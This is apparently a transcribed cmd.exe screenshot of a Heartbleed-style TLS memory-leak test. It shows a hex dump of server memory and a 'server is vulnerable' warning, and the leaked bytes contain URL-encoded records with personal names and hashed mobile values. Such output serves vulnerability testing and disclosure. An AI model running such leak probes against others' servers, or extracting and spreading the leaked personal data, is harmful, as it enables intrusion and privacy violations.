 K:\Windows\system32\cmd.exe
3ec0: 25 35 42 25 35 44 25 37 44 25 32 43 25 37 42 25 %5B%5D%7D%2C%7B%
3ed0: 32 32 6E 61 6D 65 25 32 32 25 33 41 25 32 32 25 22name%22%3A%22%
3ee0: 45 38 25 41 39 25 42 39 25 45 36 25 39 36 25 38 E8%A9%B9%E6%96%8
3ef0: 37 25 45 37 25 41 35 25 41 35 25 32 32 25 32 43 7%E7%A5%A5%22%2C
3f00: 25 32 32 6D 6F 62 69 6C 65 73 25 32 32 25 33 41 %22mobiles%22%3A
3f10: 25 35 42 25 32 32 35 62 38 66 64 64 37 65 33 65 %5B%225b8fdd7e3e
3f20: 38 38 32 39 65 38 66 64 34 38 30 33 34 36 62 34 8829e8fd480346b4
3f30: 32 32 38 35 35 32 25 32 32 25 35 44 25 32 43 25 228552%22%5D%2C%
3f40: 32 32 65 6D 61 69 6C 73 25 32 32 25 33 41 25 35 22emails%22%3A%5
3f50: 42 25 35 44 25 37 44 25 32 43 25 37 42 25 32 32 B%5D%7D%2C%7B%22
3f60: 6E 61 6D 65 25 32 32 25 33 41 25 32 32 25 45 38 name%22%3A%22%E8
3f70: 25 42 35 25 42 35 25 45 36 25 42 33 25 39 35 25 %B5%B5%E6%B3%95%
3f80: 32 32 25 32 43 25 32 32 6D 6F 62 69 6C 65 73 25 22%2C%22mobiles%
3f90: 32 32 25 33 41 25 35 42 25 32 32 31 39 39 30 37 22%3A%5B%2219907
3fa0: 61 36 65 35 63 61 66 31 66 37 39 64 37 61 65 31 a6e5caf1f79d7ae1
3fb0: 61 64 39 63 63 35 39 61 61 34 37 25 32 32 25 35 ad9cc59aa47%22%5
3fc0: 44 25 32 43 25 32 32 65 6D 61 69 6C 73 25 32 32 D%2C%22emails%22
3fd0: 25 33 41 25 35 42 25 35 44 25 37 44 25 32 43 C5 %3A%5B%5D%7D%2C.
3fe0: 04 EE 09 BE 31 CE E4 72 C4 C6 57 F1 66 2D 7A EB ....1..r..W.f-z.
3ff0: 47 99 DD 04 04 04 04 04 10 40 00 00 00 00 00 00 G........@......
WARNING: server returned more data than it should - server is vulnerable!
readding